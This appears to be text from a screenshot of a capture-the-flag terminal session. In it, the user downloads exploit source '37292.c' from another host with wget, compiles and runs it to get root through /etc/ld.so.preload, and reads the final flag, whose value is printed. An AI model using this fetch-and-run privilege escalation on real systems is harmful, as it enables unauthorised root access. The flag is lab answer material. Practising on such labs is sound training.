 itsskv@cybersploit-CTF: ~
File Actions Edit View Help
itsskv@cybersploit-CTF: ~ Shell No. 5 Shell No. 6
itsskv@cybersploit-CTF:~$ ls
Desktop Documents Downloads examples.desktop flag2.txt Music Pictures Public Templates Videos
itsskv@cybersploit-CTF:~$ wget http://10.0.2.15:8000/37292.c
--2020-07-12 15:32:26-- http://10.0.2.15:8000/37292.c
Connecting to 10.0.2.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: `37292.c'
100%[=====>] 5,119 --.-K/s in 0s
2020-07-12 15:32:26 (222 MB/s) - `37292.c' saved [5119/5119]
itsskv@cybersploit-CTF:~$ gcc 37292.c -o alien
itsskv@cybersploit-CTF:~$ chmod +x alien
itsskv@cybersploit-CTF:~$ ./alien
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# /usr/bin/script -qc /bin/bash /dev/null
root@cybersploit-CTF:/home/itsskv# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
root@cybersploit-CTF:/home/itsskv# cd ../../root
root@cybersploit-CTF:/root# ls
finalflag.txt
root@cybersploit-CTF:/root# cat finalflag.txt
CYBERSPLOIT
( c | o | n | g | r | a | t | u | l | a | t | i | o | n | s )
flag3: cybersploit{Z3X21CW42C4 many many congratulations !}
if you like it share with me https://twitter.com/cybersploit1.
Thanks !
root@cybersploit-CTF:/root# Alienum ;)